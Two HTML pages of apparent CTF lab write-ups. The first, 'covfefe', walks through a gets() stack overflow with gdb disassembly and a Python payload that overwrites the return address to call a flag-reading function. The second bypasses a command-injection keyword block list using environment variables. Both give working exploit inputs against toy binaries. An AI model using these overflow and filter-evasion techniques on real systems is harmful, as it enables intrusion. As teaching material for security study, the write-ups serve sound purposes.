


<file: covfefe.html>
<!DOCTYPE html>
<html>
<head>
<title>HTML5, CSS3 and JavaScript demo</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
  <h1 style="text-align:center">CTF2</h1>
  <h2 class="qsn">1. covfefe</h2>
  <h5 class="binary">binary can be found <a href="">here</a></h5>
  <h4>The 'C' code is:</h4>
  
<pre class="code">void capture_me()
{
	system("/bin/cat flag");
}

int main()
{
	char s1[50];
	char s2[50];
	printf("Enter your first string:");
	gets(s1);
	printf("Enter your second string:");
	gets(s2);
	
	char len1 = strlen(s1);
	char len2 = strlen(s2);

	if(len1 + len2 > 100){
		exit(0);
	}

	printf("I forgot the flag :p\n");
	return 0;
}</pre>
  <p>When we open the binary file(executable) with gdb (install gdb-peda if don't have, using commands:
    <pre style="background-color:#C8C8C8")>git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py" >> ~/.gdbinit</pre> and dissassemble the main function:</p>
  <pre class="code">
<span style="color:red;">gdb-peda</span>$ disassemble main
Dump of assembler code for function main:
   0x0000000000400672 <+0>:	push   rbp
   0x0000000000400673 <+1>:	mov    rbp,rsp
   0x0000000000400676 <+4>:	add    rsp,0xffffffffffffff80
   0x000000000040067a <+8>:	mov    edi,0x400792
   0x000000000040067f <+13>:	mov    eax,0x0
   0x0000000000400684 <+18>:	call   0x400520 <printf@p></printf@p>
   0x0000000000400689 <+23>:	lea    rax,[rbp-0x40]
   0x000000000040068d <+27>:	mov    rdi,rax
   0x0000000000400690 <+30>:	call   0x400550 <gets@plt>
   0x0000000000400695 <+35>:	mov    edi,0x4007ab
   0x000000000040069a <+40>:	mov    eax,0x0
   0x000000000040069f <+45>:	call   0x400520 <printf@plt>
   0x00000000004006a4 <+50>:	lea    rax,[rbp-0x80]
   0x00000000004006a8 <+54>:	mov    rdi,rax
   0x00000000004006ab <+57>:	call   0x400550 <gets@plt>
   0x00000000004006b0 <+62>:	lea    rax,[rbp-0x40]
   0x00000000004006b4 <+66>:	mov    rdi,rax
   0x00000000004006b7 <+69>:	call   0x400500 <strlen@plt>
   0x00000000004006bc <+74>:	mov    BYTE PTR [rbp-0x1],al
   0x00000000004006bf <+77>:	lea    rax,[rbp-0x80]
   0x00000000004006c3 <+81>:	mov    rdi,rax
   0x00000000004006c6 <+84>:	call   0x400500 <strlen@plt>
   0x00000000004006cb <+89>:	mov    BYTE PTR [rbp-0x2],al
   0x00000000004006ce <+92>:	movsx  edx,BYTE PTR [rbp-0x1]
   0x00000000004006d2 <+96>:	movsx  eax,BYTE PTR [rbp-0x2]
   0x00000000004006d6 <+100>:	add    eax,edx
   0x00000000004006d8 <+102>:	cmp    eax,0x64
   0x00000000004006db <+105>:	jle    0x4006e7 <main+117>
   0x00000000004006dd <+107>:	mov    edi,0x0
   0x00000000004006e2 <+112>:	call   0x400560 <exit@plt>
   0x00000000004006e7 <+117>:	mov    edi,0x4007c5
   0x00000000004006ec <+122>:	call   0x4004f0 <puts@plt>
   0x00000000004006f1 <+127>:	mov    eax,0x0
   0x00000000004006f6 <+132>:	leave  
   0x00000000004006f7 <+133>:	ret    
End of assembler dump. </pre>
  <h4>Let's learn how to read assembly code:</h4>
<hr/>
<p>

1.The first three lines of code
<pre class="code">   0x0000000000400672 <+0>:	push   rbp
   0x0000000000400673 <+1>:	mov    rbp,rsp
   0x0000000000400676 <+4>:	add    rsp,0xffffffffffffff80</pre>

	are the procedure prelude,present in the beggining of every code.  It first saves the old frame pointer,
	makes the current stack pointer the new frame pointer.And leaves space for local variables,in this case '128' bytes.<br/>
0xffffffffffffff80 = -128 in hex.
<br/><br/>
2.
<pre class="code">   0x000000000040067a <+8>:	mov    edi,0x400792
   0x000000000040067f <+13>:	mov    eax,0x0
   0x0000000000400684 <+18>:	call   0x400520
</pre>
0x400792 is the address of string "Enter your first string:".
<pre class="code">gdb-peda$ x/s 0x400792
0x400792:	"Enter your first string:"</pre>
0x400520 is the address of printf function (you can check by command "<b>x/s 0x400520</b>" in gdb). So it calls the printf function which prints the string present in 'edi' register.
<br/><br/>
3.
<pre class="code">   0x0000000000400689 <+23>:	lea    rax,[rbp-0x40]
   0x000000000040068d <+27>:	mov    rdi,rax
   0x0000000000400690 <+30>:	call   0x400550</pre>
It loads the address of [rbp-0x40] ( i.e if 'rbp' is at 0x7fffffffe5c0 ,then it loads the address by subtracting 64 bytes from it. Thus it copies the address 0x7fffffffe580 in rax) in rax register.<br/>
0x400550 is the address of 'gets' function.
<pre class="code">gdb-peda$ x/s 0x400550
0x400550 gets@plt:  "\377%\022\006 "</pre>
So 'gets' function is called which asks for an input and writes in the stack without actually taking care of size of input.This means our input is stored at the address [rbp-0x40]. So it may allow to overwrite stack(i.e stack or buffer overflow).<br/><br/>
4.
<pre class="code">   0x0000000000400689 <+23>:	lea    rax,[rbp-0x40]
   0x000000000040068d <+27>:	mov    rdi,rax
   0x0000000000400690 <+30>:	call   0x400550 
   0x0000000000400695 <+35>:	mov    edi,0x4007ab
   0x000000000040069a <+40>:	mov    eax,0x0
   0x000000000040069f <+45>:	call   0x400520 </pre>
Ths is same as first part. Prints a string "Enter your second string:". And then asks for an input and writes at the address [rbp-0x80].
<br/><br/>
4.
<pre class="code">   0x00000000004006a4 <+50>:	lea    rax,[rbp-0x80]
   0x00000000004006a8 <+54>:	mov    rdi,rax
   0x00000000004006ab <+57>:	call   0x400550
   0x00000000004006bc <+74>:	mov    BYTE PTR [rbp-0x1],al</pre>
0x400550 is the address of <b>'strlen'</b> function.And [rbp-0x80] has our second string.So it stores the length of second string in eax register and then copies the value of last byte (because length is defined as 'char len2' in our 'c' code ,so it is stored in one byte.) in [rbp-0x1].
<br/><br/>
5.
<pre class="code">   0x00000000004006bf <+77>:	lea    rax,[rbp-0x80]
   0x00000000004006c3 <+81>:	mov    rdi,rax
   0x00000000004006c6 <+84>:	call   0x400500 
   0x00000000004006cb <+89>:	mov    BYTE PTR [rbp-0x2],al</pre>
Same as above,copies the length of first string in [rbp-0x2].<br/><br/>
6.
<pre class="code">   0x00000000004006ce <+92>:	movsx  edx,BYTE PTR [rbp-0x1]
   0x00000000004006d2 <+96>:	movsx  eax,BYTE PTR [rbp-0x2]
   0x00000000004006d6 <+100>:	add    eax,edx
   0x00000000004006d8 <+102>:	cmp    eax,0x64
   0x00000000004006db <+105>:	jle    0x4006e7 
   0x00000000004006dd <+107>:	mov    edi,0x0
   0x00000000004006e2 <+112>:	call   0x400560 
   0x00000000004006e7 <+117>:	mov    edi,0x4007c5
   0x00000000004006ec <+122>:	call   0x4004f0 
   0x00000000004006f1 <+127>:	mov    eax,0x0
   0x00000000004006f6 <+132>:	leave  
   0x00000000004006f7 <+133>:	ret </pre>
Copies the length of second and first string in edx and eax register respectively.Then add the lengths and store the result in 'eax' register.Then it compares the value in eax register with 100,if eax is less-then-or-equal to 100,then it makes a jump at 0x4006e7 i.e at main+117 whose address is same as 0x4006e7.And if not,it continues without making any jump.If it continues,the program will be stopped by calling <b>exit</b> function at main+112 i.e 0x4007c5 is the address of 'exit' function.
<br/>
And if it jumps at main+117 ,then it will print <i>"I forgot the flag :p\n"</i> and returns at the address stored in return.
</p>
<hr/>

<h4>Overwriting the return address</h4>
<p>
For that we first need to study the structure of stack.
Stack follows <b>LIFO(Last Input First Output)</b>.
</p>
<pre>[---string2---][     ][---string1---][   ][ l1 ][ l2 ][--rbp--][-return-]
  52bytes       12byte  52bytes      10byte 1byt 1byt  8byte    8byte
</pre>
<p>This is how the stack looks like.Strings have size of 52byte and not 50bytes because the size is always allocated in multiples of four.The rbp and return have size 8bytes because it is a 64 bit executable program.In 32bit ,the latter have 4byte size. 
<br/><br/>
Now,when the program is executed,it asks for an input to be stored in <b>'string 1'</b>,with no input size restriction.To overwrite the written address,we need to give an input of 72 bytes:<br/>50+10+1+1+8 = 72 bytes<br/>And in the last,a 8 byte address that we want to write in place of return.We want the <b>"capture_me"</b> function to execute.So we will write the address of <b>"capture_me"</b> in return,so that ,when the programme returns,that function is executed.
<br>To get <b>"capture_me"</b> address,we dissassemble the function:
</p>
<pre class="code"><span style="color:red">gdb-peda</span>$ disas capture_me 
Dump of assembler code for function capture_me:
   0x000000000040065d <+0>:	push   rbp
   0x000000000040065e <+1>:	mov    rbp,rsp
   0x0000000000400661 <+4>:	mov    edi,0x400784
   0x0000000000400666 <+9>:	mov    eax,0x0
   0x000000000040066b <+14>:	call   0x400510 <system@plt>
   0x0000000000400670 <+19>:	pop    rbp
   0x0000000000400671 <+20>:	ret    
End of assembler dump.</pre>
<p><i>0x000000000040065d</i> is the required address.So we will should give an input in the first string like below,but that will <strong>not</strong> work:
<pre class="code">aaaaaaa......aaaa(72times)0x000000000040065d</pre>
Actually ,in return,the first byte should contain <b>0x5d</b> and 2nd byte should contain <b>0x06</b> and so on.So,a way to give the input is using python:<br/>
In a different file,may br <i>/tmp</i> directory,we will write a python code.
<pre class="code">$ vim /tmp/amit
</pre>
And write:
<pre class="code">python -c "print 'a'*72+'\x5d\x06\x40\x00\x00\x00\x00\x00'"</pre>
Then store the output of this code in a different file by:
<pre class="code">$ /tmp/amit >> /tmp/input</pre>
Now run the program and input this file as:
<pre class="code">$ ./covfefe << /tmp/input </pre>
And we get the flag! 

</p>
<!--liveweave.com/pFIDqm-->
</body>
</html>
</file>

<file: you_think_you_know_bash.html>
<<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>you think you know bash???</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <h1 align="center">CTF2</h1>
  <h2 class="qsn">you think you know bash?</h2>
  <h5>binary and flag file can be found <a href="">here</a></h5>
  <h4>'C' code is :</h4>
  <pre class="code">ctf2@ip-172-31-4-22:~/did you do bandit?$ cat you\ think\ you\ know\ bash\?\?\?.c
#include&ltstdio.h&gt
#include&ltstdlib.h&gt
#include&ltunistd.h&gt
#include&ltstring.h&gt

int filter(char *s){
    int r = 0;
    r+=(int)strstr(s, "/");
    r+=(int)strstr(s, "sh");
    r+=(int)strstr(s, "*");
    r+=(int)strstr(s, "flag");
    r+=(int)strstr(s, "who");
    r+=(int)strstr(s, "PATH");
    r+=(int)strstr(s, "=");
    r+=(int)strstr(s, "{");
    r+=(int)strstr(s, "}");

    return r;
}

int main(int argc, char* argv[]){
    if(argc == 2){
        if(filter(argv[1]))
            exit(1);
        else{
            setenv("PATH", "/nonsense", 1);
            printf("%s", argv[1]);
            system(argv[1]);
        }
    }
    else{
        printf("Usage: ./cmd COMMAND\n");
        exit(1);
    }
    return 0;
}</pre>
  <h4>Looking at C code ,we concude:</h4>
    <strong>1.</strong> It is asking for <b>two</b> arguments. One is the code itself (i.e while running we need to provide $./filename one_more_argument).And that argument should be a COMMAND (usual Terminal command).<br/>
  <strong>2. </strong>Then,it runs a filter function on our given command,and if it contains any of the ( "/" ,"sh" , "flag" etc.) ,it will terminate the program. <b>strstr</b> function in 'c' finds any substring from a given string and returns a pointer at its starting point. Read more <a href="https://www.tutorialspoint.com/c_standard_library/c_function_strstr.htm">here</a>. <br/>
  <strong>3. </strong>If the command doesnot contain any of those characters ,it runs :
    <pre class="code">            setenv("PATH", "/nonsense", 1);
            printf("%s", argv[1]);
            system(argv[1]);</pre>
  It sets the  <a href="https://en.wikipedia.org/wiki/PATH_(variable)">PATH</a> environment variable (try : <i>'echo $PATH'</i>)to some virtual (random) directory.Then prints the same command and makes a system call to run that command.
  </p>
  <h4>Finding the flag:</h4>
  <p>To find the flag ,we need the command <b title="Not $cat flag because PATH variable has been changed"><u>$/bin/cat flag</u></b> to be executed by the program.And fortunately, it is itself asking for a command to be executed but unfortunately, the command should not contain those substrings.<br/><br/>So ,we define some environmental variables:
    <pre class="code">           $ export b=/bin/cat
           $ export f=flag
</pre>
    And then run the program as follows:
    <pre class="code" title="Use 'tab' button to auto-complete">            $ ./you\ think\ you\ know\ bash\?\?\? '$b $f'</pre>
    And it will show us the flag! <br><br>
    <strong>Note:</strong>Do a victory dance if you wish to,and then try the next problem.
  
  </p>
  
  
  
</body>
</html>
</file>
